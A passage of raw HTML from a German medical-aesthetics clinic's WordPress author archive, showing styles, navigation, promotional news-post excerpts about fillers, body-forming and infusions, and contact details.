                    local('Roboto-BlackItalic'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-BlackItalic-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 300;
                    src: local('Roboto Light'),
                    local('Roboto-Light'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Light-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 400;
                    src: local('Roboto Regular'),
                    local('Roboto-Regular'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Regular-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 700;
                    src: local('Roboto Bold'),
                    local('Roboto-Bold'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Bold-webfont.woff) format('woff');
                    font-display: swap;
                }

                /* latin */
                @font-face {
                    font-family: 'Roboto';
                    font-style: normal;
                    font-weight: 900;
                    src: local('Roboto Black'),
                    local('Roboto-Black'),
                    url(https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/css/fonts/roboto/Roboto-Black-webfont.woff) format('woff');
                    font-display: swap;
                }
            </style>
            <style class="wp-typography-print-styles" type="text/css">
body, body p { 
	font-style: normal;
	font-size: 14px;
	letter-spacing: 0px;
	font-size: 0.875rem;
 } 
  
 #page .site-branding .site-description { 
	font-style: normal;
	font-size: 12px;
	font-size: 0.75rem;
 } 
 .onepress-menu a { 
	font-style: normal;
	font-size: 13px;
	font-size: 0.8125rem;
 } 
 .hero__content .hero-large-text, .hero__content .hcl2-content h1, .hero__content .hcl2-content h2, .hero__content .hcl2-content h3 { 
	font-style: normal;
 } 
 body h1, body h2, body h3, body h4, body h5, body h6,
	.entry-header .entry-title,
	body .section-title-area .section-title, body .section-title-area .section-subtitle, body .hero-content-style1 h2 { 
	font-style: normal;
	line-height: 42px;
	letter-spacing: 0px;
 } 
 .section-slider .section-op-slider .item--title { 
	font-style: normal;
	font-size: 24px;
	font-size: 1.5rem;
 } 
 
</style></head>

<body class="archive author author-praxisteam author-6 wp-custom-logo wp-theme-onepress site-header-sticky">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-full-width is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img has-title"><div class="site-logo-div"><a href="https://med-aesthetik-chemnitz.de/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="286" height="243" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2023/03/cropped-LOGO-einfach.png" class="custom-logo" alt="med. Ästhetik" itemprop="logo" decoding="async" /></a></div><p class="site-title"><a class="site-text-logo" href="https://med-aesthetik-chemnitz.de/" rel="home">med. Ästhetik</a></p></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menü<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-326"><a href="https://med-aesthetik-chemnitz.de/">Home</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-324"><a href="https://med-aesthetik-chemnitz.de/#behandlungen">medical Ästhetik</a>
<ul class="sub-menu">
	<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1273"><a href="https://med-aesthetik-chemnitz.de/hyaluronsaeure-dermafiller-faltenglaettung-faltenunterspritzung/">Filler gegen Falten Hautalterung</a>
	<ul class="sub-menu">
		<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://med-aesthetik-chemnitz.de/radiesse-volumen-kontur-kollagenaufbau-in-einem/">Radiesse® – Volumen, Kontur &amp; Kollagenaufbau in einem</a></li>
		<li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3739"><a href="https://med-aesthetik-chemnitz.de/augenringe-bahandeln/">Augenringe behandeln</a></li>
		<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://med-aesthetik-chemnitz.de/lippenaufbau-und-lippenkorrektur/">Lippenaufbau und Lippenkorrektur</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://med-aesthetik-chemnitz.de/kinn-und-kieferkonturaufbau/">Kinn- und Kieferkonturaufbau</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://med-aesthetik-chemnitz.de/marionettenfalten-behandeln-entfernen/">Marionettenfalten</a></li>
		<li id="menu-item-3748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3748"><a href="https://med-aesthetik-chemnitz.de/haengebaeckchen-wangenvolumen/">Hängebäckchen, Wangenvolumen</a></li>
		<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://med-aesthetik-chemnitz.de/volumenaufbau-gesicht-wangen/">Volumenaufbau Gesicht</a></li>
		<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://med-aesthetik-chemnitz.de/nasenkorrektur-ohne-op/">Nasenkorrektur ohne OP</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://med-aesthetik-chemnitz.de/profhilo-lifting-antiaging-jung-hautstraffung/">PROFHILO® – DAS 5-MINUTEN-LIFTING</a></li>
	</ul>
</li>
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://med-aesthetik-chemnitz.de/fadenlifting-hautstraffung-lifting/">Fadenlifting</a></li>
	<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://med-aesthetik-chemnitz.de/pbserum-enzymatische-lipolyse-mit-straffungseffekt/">pbserum – Enzymatische Lipolyse mit Straffungseffekt</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://med-aesthetik-chemnitz.de/meso-skinbooster/">Meso-/Skinbooster</a></li>
</ul>
</li>
<li id="menu-item-3353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3353"><a href="https://med-aesthetik-chemnitz.de/#behandlungen">Bodyforming</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://med-aesthetik-chemnitz.de/?page_id=3069">Kryolipolyse</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://med-aesthetik-chemnitz.de/pbserum-enzymatische-lipolyse-mit-straffungseffekt/">pbserum – Enzymatische Lipolyse mit Straffungseffekt</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1272"><a href="https://med-aesthetik-chemnitz.de/fettwegspritze-injektionslipolyse-schlank-doppelkinn-und-reiterhosen/">Fettwegspritze / Injektionslipolyse</a>
	<ul class="sub-menu">
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://med-aesthetik-chemnitz.de/doppelkinn-entfernen/">Doppelkinn entfernen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://med-aesthetik-chemnitz.de/termin-buchen/">Terminbuchung</a></li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

		<div class="page-header">
			<div class="container">
				<h1 class="page-title">Autor: <span>Praxis Team</span></h1>							</div>
		</div>

		        <div class="breadcrumbs">
			<div class="container">
                        </div>
        </div>
        
		<div id="content-inside" class="container no-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
										
						<article id="post-3473" class="list-article clearfix post-3473 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-anti-aging tag-aqua-facial tag-aesthetik tag-beauty tag-feuchtigkeit tag-haut tag-hautbehandlung tag-kosmetik tag-schoenheit">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/unsere-beutylieblinge-im-herbst/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2021/09/IMG-20210907-WA0001-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/unsere-beutylieblinge-im-herbst/" rel="bookmark">Unsere Beautylieblinge im Herbst</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Weil gerade jetzt deine Haut besonderes viel Aufmerksamkeit benötigt. Durch sinkende Temperaturen im Herbst verändert sich unsere Haut. Gefäße verängen sich und Produktion von Talk sinkt durch eine verminderte Durchblutung. &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3439" class="list-article clearfix post-3439 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-beauty tag-coronaschutzimpfung-und-fillerbehandlung tag-covidimpfung tag-filler-und-coronaimpfung tag-schoenheit">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/hyaluron-und-corona-impfung/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2021/05/coronaschutzimpfung-und-Filler-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/hyaluron-und-corona-impfung/" rel="bookmark">Hyaluron und Corona-Impfung?</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Hattet Ihr bereits eine Coronainfektion? Für eine Behandlung mit Hyaluron ist es notwendig nach der abgeschlossenen Quarantäne noch 6 Wochen zu warten. Bei eventuellen Langzeitkomplikationen muss leider auch auf eine &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3435" class="list-article clearfix post-3435 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-abnehmen tag-bauch-abnehmen tag-bauchmuskel tag-beauty tag-bodyforming tag-cellulite-behandeln tag-knackiger-po tag-waschbrettbauch">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/professionelles-hocheffizientes-bodyforming/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2021/04/EM-SLIM-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/professionelles-hocheffizientes-bodyforming/" rel="bookmark">Professionelles hocheffizientes Bodyforming</a></h2>		</header>
						<div class="entry-excerpt">
			<p>30 Minuten hochintensives Muskeltraining = 20.000 Sit-ups oder Kniebeugen Ganz ohne Anstrengung! Fett verbrennen und gleichzeitig Muskeln aufbauen +16% durchschnittlicher Muskelzuwachs -19% durchschnittliche Fettreduktion nur 30 Minuten pro Behandlung ohne &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3354" class="list-article clearfix post-3354 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-energie tag-infusion tag-muede tag-schlapp tag-vitalinfusion tag-vitamine">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/mehr-power-durch-vital-infusion/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2020/12/Vitamin-Infussion-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/mehr-power-durch-vital-infusion/" rel="bookmark">Mehr Power durch Vital-Infusion</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Der “Boost” für Ihren Körper und Geist Stärken Sie Ihre Energie, Ihre Leistungsfähigkeit und Ihre körpereigene Abwehr. Holen Sie sich einen „Boost“ für Ihren stressigen und anstrengenden Alltag und geben &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3308" class="list-article clearfix post-3308 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-corona tag-pause-wegen-corona">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/coronabedingte-pause/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2020/11/Corona-300x150.png" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/coronabedingte-pause/" rel="bookmark">Coronabedingte Pause</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Aufgrund der COVID-19 Lage sind wir leider gezwungen, unser Geschäft bis auf Weiteres zu schliessen. Aus diesem Grund stornieren wir vorerst alle November-Termine. Über unsere Homepage könnt Ihr einen neuen &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3277" class="list-article clearfix post-3277 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-flaumhaare-gesicht tag-haarentfernung">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/samtweiche-gesichtshaut/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2020/09/Gesichtshaare-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/samtweiche-gesichtshaut/" rel="bookmark">SAMTWEICHE GESICHTSHAUT</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Sanfte Haarentfernung von störenden Härchen an Kinn, Oberlippe, Wangen, Stirn. Oft sieht man diese Flaumhärchen im Gesicht nur in einem bestimmten Licht. Und dann sind noch andere Haare, die deutlich &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3256" class="list-article clearfix post-3256 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-facelift tag-hifu tag-schoenheit">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/hifu-facelift/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2020/08/HIFU-Chemnitz-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/hifu-facelift/" rel="bookmark">HIFU &#8211; Facelift</a></h2>		</header>
						<div class="entry-excerpt">
			<p>DIE NEUSTE GENERATION DES NICHT-INVASIVEN LIFTINGS Momentan sprechen alle&nbsp;Beauty-Junkies&nbsp;von dem einen Verfahren:&nbsp;HIFU&nbsp;(„High-intensity focused Ultrasound”) Endlich ganz ohne Skalpell und Blut das Gesicht und Körperbereiche samt schlaffer Haut liften. Keine Schnitte, &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3233" class="list-article clearfix post-3233 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/professionelle-skinanalyse-als-standard/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2020/07/Skinanalysde-Grät-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/professionelle-skinanalyse-als-standard/" rel="bookmark">Professionelle Skinanalyse als Standard</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Zu unserem professionellen Standard gehört eine qualifizierte Hautanalyse zu jeder kosmetischen Behandlung. Wir verwenden modernste Ausrüstung mit spektraler Imaging-technologie, kombiniert mit künstliche Intelligenz und Bildanalyse. Der Abgleich funktioniert über eine &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3227" class="list-article clearfix post-3227 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-fettabbau">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/sommer-body-shape-modelle-gesucht/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2020/07/Zentimetergeld-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/sommer-body-shape-modelle-gesucht/" rel="bookmark">Sommer Body Shape – Verdiene Zentimeter-Geld</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Jeder Zentimeter zählt&#8230;. Im August findet unsere SUMMER BODY SHAPE Aktion statt. Was bedeutet das? SUMMER BODY SHAPE Behandlung Bauch und Hüfte mit Kryolipolyse. Ihr lasst euch behandeln: entweder Bauch &#8230;</p>
		</div>
					</div>

</article>

					
						<article id="post-3219" class="list-article clearfix post-3219 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-fettreduktion tag-schlank">
		<div class="list-article-thumb">
		<a href="https://med-aesthetik-chemnitz.de/so-lange-der-vorrat-reicht/">
			<img width="300" height="150" src="https://med-aesthetik-chemnitz.de/wp-content/uploads/2020/07/Massageöl-300x150.jpg" class="attachment-onepress-blog-small size-onepress-blog-small wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</div>
	
	<div class="list-article-content">
					<div class="list-article-meta">
				<a href="https://med-aesthetik-chemnitz.de/category/news/" rel="category tag">NEWS</a>			</div>
						<header class="entry-header">
			<h2 class="entry-title"><a href="https://med-aesthetik-chemnitz.de/so-lange-der-vorrat-reicht/" rel="bookmark">So lange der Vorrat reicht</a></h2>		</header>
						<div class="entry-excerpt">
			<p>Heute neu eingetroffen unser WELLNESS MASSAGE OIL. Ob blumig und lieblich oder frisch und spritzig. Je nach Duft belebend oder beruhigend für die Sinne. Unsere Öle sind feuchtigkeitsspendend, kräftigend, reinigend, &#8230;</p>
		</div>
					</div>

</article>

					
					
	<nav class="navigation posts-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://med-aesthetik-chemnitz.de/author/praxisteam/page/2/" >Ältere Beiträge</a></div></div>
	</nav>
				
				</main>
			</div>

            
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div id="footer-widgets" class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-4 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-3" class="footer-widget widget widget_block">
<ul class="wp-block-list">
<li><a href="https://med-aesthetik-chemnitz.de/zertifikate/">Zertifizierung</a></li>



<li><a href="https://med-aesthetik-chemnitz.de/preise-faltenunterspritzung-hyaluron-haarentfernung-lifting/">Behandlungskosten</a></li>



<li></li>
</ul>
</aside>								</div>
																<div id="footer-2" class="col-md-4 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-9" class="footer-widget widget widget_block widget_text">
<p>kontakt@med-aesthetik-chemnitz.de </p>
</aside><aside id="block-6" class="footer-widget widget widget_block">
<ul class="wp-block-list">
<li>+49 / 371 - 26746846 </li>
</ul>
</aside><aside id="block-12" class="footer-widget widget widget_block widget_text">
<p><a href="https://med-aesthetik-chemnitz.de/termin-buchen/">Terminbuchung</a></p>
</aside>								</div>
																<div id="footer-3" class="col-md-4 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-15" class="footer-widget widget widget_block widget_text">
<p>Schlossteichstr.1 (Eingang Bergstrasse)

09113 Chemnitz
</p>
</aside><aside id="block-16" class="footer-widget widget widget_block">
<ul class="wp-block-list">
<li><a href="https://www.google.com/maps/place/med.+%C3%84sthetik+Chemnitz/@50.8402652,12.9070327,17z/data=!3m1!4b1!4m5!3m4!1s0x47a7468cd4ac0bf9:0x7a0fd20941515ba9!8m2!3d50.8402618!4d12.9092214">Anfahrt</a></li>
</ul>
</aside><aside id="block-17" class="footer-widget widget widget_block widget_text">
<p>Öffnungszeiten: Montag – Freitag nach Vereinbarung (täglich 9-19 UHR möglich) Ich bitte um Verständnis, dass ich ohne vorherige Anmeldung keine Behandlung oder Beratung durchführen kann.</p>
</aside>								</div>
													</div>
				</div>
			</div>
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Nach Oben"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
								
Copyright © 2023 med Ästhetik Chemnitz / <a href="https://med-aesthetik-chemnitz.de/impressum/">Impressum</a> / <a href="https://med-aesthetik-chemnitz.de/datenschutz/">Datenschutz</a>/ <a href="https://med-aesthetik-chemnitz.de/shop-agb/">Shop AGB</a>			</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/js/jquery.justifiedGallery.min.js?ver=2.3.4" id="onepress-gallery-justified-js"></script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"1","hero_animation":"flash","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"1","disabled_google_font":"1","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.4" id="onepress-theme-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.min.js" id="simplebar-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/themes/onepress/assets/js/owl.carousel.min.js?ver=6.8.3" id="onepress-gallery-carousel-js"></script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/onepress-plus/assets/js/slider.js?ver=6.8.3" id="onepress-plus-slider-js"></script>
<script type="text/javascript" id="onepress-plus-js-extra">
/* <![CDATA[ */
var OnePress_Plus = {"ajax_url":"https:\/\/med-aesthetik-chemnitz.de\/wp-admin\/admin-ajax.php","browser_warning":" Your browser does not support the video tag. I suggest you upgrade your browser."};
/* ]]> */
</script>
<script type="text/javascript" src="https://med-aesthetik-chemnitz.de/wp-content/plugins/onepress-plus/assets/js/onepress-plus.js?ver=2.3.10" id="onepress-plus-js"></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: 40px;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Sofern Sie Ihre Datenschutzeinstellungen &auml;ndern m&ouml;chten z.B. Erteilung von Einwilligungen, Widerruf bereits erteilter Einwilligungen klicken Sie auf nachfolgenden Button.                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #c0c0c0;
                           color: #333333;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->


</body>
</html>
